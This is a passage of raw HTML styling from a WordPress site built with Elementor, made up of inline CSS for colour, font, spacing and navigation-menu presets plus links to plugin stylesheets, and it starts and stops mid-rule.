#111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--accent-4);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--accent-4);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-navigation-link){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);font-weight: 600;}:root :where(.wp-block-post-terms a){white-space: nowrap;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-tagline){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button))){border-radius: 20px;border-color: var(--wp--preset--color--accent-6);border-width: 0.8px;border-style: solid;font-weight: 400;line-height: 2.8;padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;text-decoration: none;}:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'prompt-thin';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'Prompt-Meduim';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'prompt-light';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'Prompt-Extralight';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'Prompt-ExtraBoldItalic';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'leaguespartan-bold';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'DBHeaventv';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'DBHeaventMedv';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'ABZEE';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vveedigital.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-1{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-2{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-5{gap:0.2em;}.wp-container-core-group-is-layout-7{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-10{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-11{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-12{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-13{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-post-template-is-layout-1 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-post-template-is-layout-1 > * + *{margin-block-start:0;margin-block-end:0;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-2{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-3{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-16{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-17{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-18{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vveedigital.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-28{--e-global-color-primary:#3E3E3E;--e-global-color-secondary:#656565;--e-global-color-text:#868686;--e-global-color-accent:#0D61FF;--e-global-typography-primary-font-family:"Bold";--e-global-typography-primary-font-size:35px;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Medium";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Medium";--e-global-typography-text-font-size:25px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Medium";--e-global-typography-accent-font-size:25px;--e-global-typography-accent-font-weight:400;}.elementor-kit-28 button,.elementor-kit-28 input[type="button"],.elementor-kit-28 input[type="submit"],.elementor-kit-28 .elementor-button{font-family:"prompt-light", Sans-serif;color:#FFFFFF;background-color:#2688FF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-4306 .elementor-element.elementor-element-a9188e6 > .elementor-container{min-height:100px;}.elementor-4306 .elementor-element.elementor-element-a9188e6:not(.elementor-motion-effects-element-type-background), .elementor-4306 .elementor-element.elementor-element-a9188e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4306 .elementor-element.elementor-element-a9188e6{box-shadow:3px 3px 3px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4306 .elementor-element.elementor-element-a9188e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4306 .elementor-element.elementor-element-1aeec7f img{width:80%;}.elementor-bc-flex-widget .elementor-4306 .elementor-element.elementor-element-f959951.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4306 .elementor-element.elementor-element-f959951.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-c7e132a a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item{color:#323232FC;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item.highlighted,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item:focus{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item.current-menu-ancestor a.hfe-menu-item{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .elementor-menu-toggle:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#868686;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#2191FF;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}.elementor-4306 .elementor-element.elementor-element-c7e132a ul.sub-menu{width:220px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-4306 .elementor-element.elementor-element-3b12100 > .elementor-container{min-height:100px;}.elementor-4306 .elementor-element.elementor-element-3b12100{box-shadow:3px 3px 3px 0px rgba(0, 0, 0, 0.25);}.elementor-4306 .elementor-element.elementor-element-0a0a6f3 img{width:80%;}.elementor-bc-flex-widget .elementor-4306 .elementor-element.elementor-element-629f001.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4306 .elementor-element.elementor-element-629f001.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__toggle{margin-left:auto;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px 